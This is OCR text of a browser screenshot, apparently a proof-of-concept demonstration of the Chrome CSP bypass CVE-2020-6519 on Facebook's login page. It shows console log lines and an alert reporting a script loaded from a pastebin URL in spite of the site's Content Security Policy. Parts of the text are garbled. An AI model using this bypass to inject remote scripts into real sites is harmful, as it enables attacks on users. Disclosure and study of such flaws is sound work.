 Facebook - Log In or Sign Up
https://pastebin.com/raw/XpHsfX
facebook.com/?redirect=false
1
www.facebook.com says
this message originated in a script that was successfully fetched from
"https://pastebin.com/raw/XpHsfXJQ" even though
"www.facebook.com"'s Content Security Policy doesn't allow it!
(CVE-2020-6519)
OK
CVE-2020-6519-exploit:
• User Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App 03.116 Safari/537.36
• Chrome is vulnerable to CVE-2020-6519 😥 (version 83 major)
• start testing exploitability
• start running exploit
• script was successfully fetched from https://pastebin.com/raw/XpHsfXJQ even though Content Security Policy does not allow it! 😥👎😭
• in case exploitation succeeded - an alert message originated by the forbidden script should pop up
• finish testing exploitability
facebook
Email or Phone
Password
Log In
Forgot account?
Sign Up
Connect with friends and the
It's quick and easy
Elements Console Sources Network Performance Memory Security Application Lighthouse
top Filter Default levels ▼
CVE-2020-6519-exploit: User Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
CVE-2020-6519-exploit: Chrome is vulnerable to CVE-2020-6519 😥 (version 83 major)
Refused to load the script 'https://pastebin.com/raw/95f4NkAL' because it violates the following Content Security Policy directive: "script-src *.facebook.com *.fbcdn.net *.facebook.net *.google-analytics.com *.virtualearth.net *.google.com 127.0.0
*.spotilocal.com:* 'unsafe-inline' 'unsafe-eval' blob: data: 'self'". Note that 'script-src-elem' was not explicitly set, so 'script-src' is used as a fallback.
[DOM] Found 2 elements with non-unique id #locale: (More info: https://goo.gl/9p2vKq) <input type="hidden" autocomplete="off" id="locale" name="locale" value="en_US"> <input type="hidden" autocomplete="off" id="locale" name="locale" value="en_US"
CVE-2020-6519-exploit: start testing exploitability
CVE-2020-6519-exploit: start running exploit
'csp' attribute is not a valid policy:
Uncaught SyntaxError: Invalid or unexpected token